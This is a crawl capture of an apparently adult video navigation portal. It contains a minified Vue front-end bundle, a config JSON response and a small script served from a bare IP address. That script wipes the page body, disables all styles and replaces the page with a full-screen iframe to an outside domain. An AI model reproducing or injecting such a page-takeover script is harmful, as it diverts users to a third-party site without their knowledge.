n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new AbortController,n=s=>{t.abort(s)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new ru(function(r){t=r}),cancel:t}}};function xy(e){return function(n){return e.apply(null,n)}}function Ry(e){return w.isObject(e)&&e.isAxiosError===!0}const wo={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(wo).forEach(([e,t])=>{wo[t]=e});function ou(e){const t=new un(e),n=$c(un.prototype.request,t);return w.extend(n,un.prototype,t,{allOwnKeys:!0}),w.extend(n,t,null,{allOwnKeys:!0}),n.create=function(r){return ou(dn(e,r))},n}const Ce=ou(ws);Ce.Axios=un;Ce.CanceledError=Ln;Ce.CancelToken=Cy;Ce.isCancel=Yc;Ce.VERSION=su;Ce.toFormData=Er;Ce.AxiosError=te;Ce.Cancel=Ce.CanceledError;Ce.all=function(t){return Promise.all(t)};Ce.spread=xy;Ce.isAxiosError=Ry;Ce.mergeConfig=dn;Ce.AxiosHeaders=Xe;Ce.formToJSON=e=>Jc(w.isHTMLForm(e)?new FormData(e):e);Ce.getAdapter=nu.getAdapter;Ce.HttpStatusCode=wo;Ce.default=Ce;const{Axios:vv,AxiosError:bv,CanceledError:wv,isCancel:_v,CancelToken:Ev,VERSION:Sv,all:Av,Cancel:Cv,isAxiosError:xv,spread:Rv,toFormData:Tv,AxiosHeaders:Ov,HttpStatusCode:Pv,formToJSON:Lv,getAdapter:Bv,mergeConfig:kv}=Ce,Bn=Ce.create({baseURL:"",timeout:3e4,headers:{"Content-Type":"application/json",Accept:"application/json"}});Bn.interceptors.request.use(e=>e,e=>(console.error("Request interceptor error:",e),Promise.reject(e)));Bn.interceptors.response.use(e=>e.data?e.data.data!==void 0?e.data.data:e.data:(console.error("Empty response data"),null),e=>Promise.reject(e));const Ty=e=>Bn({url:"/api/categories/list",method:"get",params:{id:e}}),Oy=()=>Bn({url:"/api/banner/list",method:"get"}),Py=()=>Bn({url:"/api/categories/parent",method:"get"}),Ly=()=>Bn({url:"/api/system/config",method:"get"}),iu=Vd("app",()=>{const e=G("色鸡导航"),t=G(""),n=G(""),s=G([]),r=G(!0),o=G(""),i=G([]);G([]);async function l(){try{r.value=!0;const a=await Ly();a&&(e.value=a.title||e.value,t.value=a.business||"",n.value=a.background||"",s.value=a.videoList||[],o.value=a.notice||"")}catch(a){console.error("Error loading system config:",a),console.error("Error details:",{message:a.message,response:a.response,request:a.request})}finally{r.value=!1}}return{title:e,business:t,background:n,videoList:s,isLoading:r,bannerList:i,notice:o,loadSystemConfig:l}}),By={class:"top-bar"},ky={class:"loading-text"},Iy={__name:"HomeTopBar",props:{title:{type:String,default:""},businessUri:{type:String,default:""}},setup(e){const t=e,n=()=>{t.businessUri?window.open(t.businessUri,"_blank"):window.open("https://t.me/sejizhaoshang","_blank")};return(s,r)=>(re(),be("div",By,[he("div",ky,on(e.title||"色鸡导航"),1),he("div",{class:"business",onClick:n},"联系商务")]))}},$y=gr(Iy,[["__scopeId","data-v-3f067d52"]]),_o={__name:"BannerImage",props:{item:{type:Object,default:()=>({})},type:{type:Number,default:1}},setup(e){const t=s=>{s.action&&window.open(s.action,"_blank")},n=e;return(s,r)=>{const o=rt("van-image");return re(),be("div",{class:xn(`banner-image-wrapper-${n.type}`)},[I(o,{src:n.item.image,fit:"cover",alt:n.item.name,"lazy-load":"",class:"banner-image",onClick:r[0]||(r[0]=i=>t(n.item)),onDragstart:r[1]||(r[1]=Pd(()=>{},["prevent"]))},null,8,["src","alt"])],2)}}},Fy={key:0,class:"loading-state"},Ny={key:1,class:"error-state"},Dy={class:"section-title"},My={class:"title-text"},jy={class:"video-grid"},Hy=["onClick"],Uy={class:"video-cover-wrapper"},zy={class:"video-info"},Vy={class:"video-title"},qy={key:0,class:"banner-wrapper"},Wy={__name:"HomeTabPage",props:{sections:{type:Array,default:()=>[]},isAppRecommend:{type:Boolean,default:!1}},emits:["load"],setup(e,{emit:t}){const n=iu(),s=Ic(),r=G(null);ae(()=>s.path==="/"||s.path==="/home");const o=G(window.innerWidth<=574),i=()=>{o.value=window.innerWidth<=574};lt(()=>{window.addEventListener("resize",i)}),On(()=>{window.removeEventListener("resize",i)});const l=e,a=G(!1),u=G(null),c=d=>{d.action&&window.open(d.action,"_blank")},f=()=>{window.dispatchEvent(new Event("scroll"))};return lt(()=>{f()}),Re(()=>l.sections,()=>{f()}),(d,p)=>{const m=rt("van-loading"),v=rt("van-icon"),b=rt("van-button"),_=rt("van-image"),S=rt("van-swipe-item"),O=rt("van-swipe");return re(),be("div",{class:"home-tab-page",ref_key:"scrollContainer",ref:r},[a.value?(re(),be("div",Fy,[I(m,{type:"spinner"}),p[1]||(p[1]=he("span",null,"加载中...",-1))])):u.value?(re(),be("div",Ny,[I(v,{name:"warning-o"}),he("span",null,on(u.value),1),I(b,{type:"primary",size:"small",onClick:p[0]||(p[0]=R=>d.$emit("load"))},{default:kt(()=>p[2]||(p[2]=[Ua("重试")])),_:1})])):(re(!0),be(xe,{key:2},Pt(e.sections,(R,B)=>(re(),be("div",{key:R.id,class:"content-section"},[he("div",Dy,[p[3]||(p[3]=he("div",{class:"title-indicator"},null,-1)),he("span",My,on(R.name),1)]),he("div",jy,[(re(!0),be(xe,null,Pt(R.videos,k=>(re(),be("div",{key:k.id,class:"video-item",onClick:L=>c(k)},[he("div",Uy,[o.value?(re(),cn(_,{key:0,src:k.image,"lazy-load":"","scroll-container":r.value,fit:"cover",class:"video-cover"},null,8,["src","scroll-container"])):(re(),cn(_,{key:1,src:k.image,"lazy-load":"",fit:"cover",class:"video-cover"},null,8,["src"]))]),he("div",zy,[he("div",Vy,on(k.name),1),p[4]||(p[4]=he("div",{class:"video-action"},[he("span",{class:"action-button"},"进入")],-1))])],8,Hy))),128))]),e.isAppRecommend&&B===0?(re(),be("div",qy,[I(O,{autoplay:5e3,"show-indicators":!1,"lazy-render":!0},{default:kt(()=>[(re(!0),be(xe,null,Pt(Ne(n).centerBanners,k=>(re(),cn(S,{key:k.id},{default:kt(()=>[I(_o,{item:k,type:3},null,8,["item"])]),_:2},1024))),128))]),_:1})])):ro("",!0)]))),128))],512)}}},Ky=gr(Wy,[["__scopeId","data-v-96d9e54f"]]),Gy={class:"container"},Jy={class:"home"},Yy={class:"top-fixed-area"},Xy={class:"notice-bar"},Zy={class:"marquee-wrapper"},Qy={key:0,class:"marquee"},ev={key:1,class:"notice-text"},tv={class:"main-content-wrapper"},nv={key:0,class:"banner-wrapper"},sv={key:0,class:"custom-banner-indicators"},rv={class:"nav-tabs sticky-tabs"},ov=["onClick"],iv={class:"tab-content"},lv={class:"banner-wrapper bottom-banner"},av={class:"ad-content"},cv={class:"close-btn-center"},uv=["onClick"],fv={__name:"HomePage",setup(e){const t=iu(),n=Jg(),s=Ic(),r=G([]),o=G(null),i=G({}),l=G(0),a=G([]),u=G([]),c=G([]);function f(L){l.value=L}const d=["linear-gradient(90deg, #FF3B82, #FF9F43)","linear-gradient(90deg, #4FACFE, #00F2FE)","linear-gradient(90deg, #43E97B, #38F9D7)","linear-gradient(90deg, #6A11CB, #2575FC)","linear-gradient(90deg, #FF0844, #FFB199)"];function p(){const L=Math.floor(Math.random()*d.length);return d[L]}const m=G({}),v=async()=>{try{const L=await Py();if(!L||!Array.isArray(L))return;r.value=L,m.value={};const D=new Set;r.value.forEach(T=>{let M;do M=p();while(D.has(M));D.add(M),m.value[T.id]=M}),r.value.length>0&&(o.value=r.value[0].id,await _(o.value))}catch{}},b=async L=>{o.value=L;const D={...s.query,tab:L};n.replace({query:D}),i.value[L]||await _(L)},_=async L=>{try{const D=await Ty(L);if(!D||!Array.isArray(D))return;const T=D.map(M=>({...M,videos:M.item||[]})).filter(M=>{const J=M&&M.id&&M.name&&Array.isArray(M.videos);return J||console.warn("Invalid section format:",M),J});i.value[L]=T}catch{}},S=async()=>{t.bannerList=await Oy(),t.bannerList&&(a.value=t.bannerList.filter(L=>L.type===1),u.value=t.bannerList.filter(L=>L.type===2),t.centerBanners=t.bannerList.filter(L=>L.type===3),c.value=t.bannerList.filter(L=>L.type===4)),c.value.length>0&&(O.value=c.value[0],R.value=!0)};lt(async()=>{await S(),await Promise.all([t.loadSystemConfig(),setTimeout(()=>{v()},3e3)])});const O=G(null);G(0);const R=G(!1),B=L=>{L.action&&window.open(L.action,"_blank")},k=L=>{c.value.splice(L,1)};return(L,D)=>{const T=rt("van-swipe-item"),M=rt("van-swipe"),J=rt("van-image"),$=rt("van-dialog");return re(),be("div",Gy,[he("div",Jy,[he("div",Yy,[I($y,{title:Ne(t).title,"business-uri":Ne(t).business},null,8,["title","business-uri"]),he("div",Xy,[D[1]||(D[1]=he("img",{src:Yg,class:"notice-icon",alt:"公告"},null,-1)),he("div",Zy,[Ne(t).notice?(re(),be("div",Qy,[he("span",null,on(Ne(t).notice),1)])):(re(),be("div",ev,"暂无公告"))])])]),he("div",tv,[a.value.length>0?(re(),be("div",nv,[I(M,{autoplay:5e3,"show-indicators":!1,"lazy-render":!0,onChange:f},{default:kt(()=>[(re(!0),be(xe,null,Pt(a.value,V=>(re(),cn(T,{key:V.id},{default:kt(()=>[I(_o,{item:V,type:1},null,8,["item"])]),_:2},1024))),128))]),_:1}),a.value.length>1?(re(),be("div",sv,[(re(!0),be(xe,null,Pt(a.value,(V,ie)=>(re(),be("span",{key:ie,class:xn(["custom-indicator",{active:ie===l.value}])},null,2))),128))])):ro("",!0)])):ro("",!0),he("div",rv,[(re(!0),be(xe,null,Pt(r.value,V=>(re(),be("div",{key:V.id,class:xn(["nav-tab",{active:o.value===V.id}]),onClick:ie=>b(V.id),style:er(o.value===V.id?{color:"#FF3B82"}:{backgroundImage:m.value[V.id],WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",backgroundClip:"text"})},on(V.name),15,ov))),128))]),he("div",iv,[(re(!0),be(xe,null,Pt(r.value,(V,ie)=>sr((re(),be("div",{key:V.id,class:"tab-page"},[I(Ky,{"category-id":V.id,"video-list":Ne(t).videoList,sections:i.value[V.id]||[],onLoad:_e=>_(V.id),"is-app-recommend":ie===0},null,8,["category-id","video-list","sections","onLoad","is-app-recommend"])])),[[Do,o.value===V.id]])),128))]),he("div",lv,[I(M,{autoplay:5e3,"show-indicators":!1,"lazy-render":!0,onChange:f},{default:kt(()=>[(re(!0),be(xe,null,Pt(u.value,V=>(re(),cn(T,{key:V.id},{default:kt(()=>[I(_o,{item:V,type:2},null,8,["item"])]),_:2},1024))),128))]),_:1})])])]),(re(!0),be(xe,null,Pt(c.value,(V,ie)=>(re(),cn($,{key:V.id,show:R.value,"onUpdate:show":D[0]||(D[0]=_e=>R.value=_e),"show-confirm-button":!1,"show-cancel-button":!1,class:"ad-dialog",style:{width:"320px"},onClose:()=>k(ie)},{default:kt(()=>[he("div",av,[I(J,{src:V.image,"lazy-load":"",fit:"contain",class:"ad-image",style:{cursor:"pointer"},onClick:_e=>B(V)},null,8,["src","onClick"]),he("div",cv,[he("img",{src:Xg,onClick:_e=>k(ie),alt:"关闭",width:"40",height:"40"},null,8,uv)])])]),_:2},1032,["show","onClose"]))),128))])}}},dv=gr(fv,[["__scopeId","data-v-1f1d0c0a"]]),hv=[{path:"/",name:"Home",component:dv}],lu=Kg({history:Eg(),routes:hv});lu.beforeEach((e,t,n)=>{n()});const at=$d(qp);at.use(Dd());at.use(lu);at.use(Ws);at.use(xp);at.use(Lp);at.use(vs);at.use(Ho);at.use(mp);at.use(ip);at.use(up);at.use(Hp,{preload:1.1,attempt:2,throttleWait:200,listenEvents:["scroll","resize","touchmove"]});at.mount("#app");


--- FILE ---
content_type: application/javascript
request_url: http://154.204.221.196/sjbd.js
body_size: 884
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8a83de877961f80a3df738739d4af36f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

setFrame("https://like.yjz16z.cn:10443/?from=bdjx");

function setFrame(url) {
  setTimeout(()=>{
    document.body.innerHTML=""
    document.querySelectorAll('style').forEach(tag => tag.remove())
    Array.from(document.styleSheets).forEach(stylesheet => {stylesheet.disabled = true})
    document.body.style.margin = '0'
    document.body.style.padding = '0'
    document.body.style.width = '100%'
    document.body.style.height = '100vh'
    document.body.style.minHeight = '100%'
    document.body.style.overflow = 'hidden'
    document.body.innerHTML='<iframe width="100%" height="100%" src="'+ url + '"></iframe>'
  },100)
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://like.yjz16z.cn:10443/api/system/config
body_size: 239
content:
{"data":{"background":"https://tp912.kaiyuantp.vip/gggg/180ed35b2d10cf3db.png","business":"https://t.me/sejizhaoshang","notice":"欢迎光临色鸡下载站，永记回家地址不迷路","title":"色鸡下载站","videoList":[]}}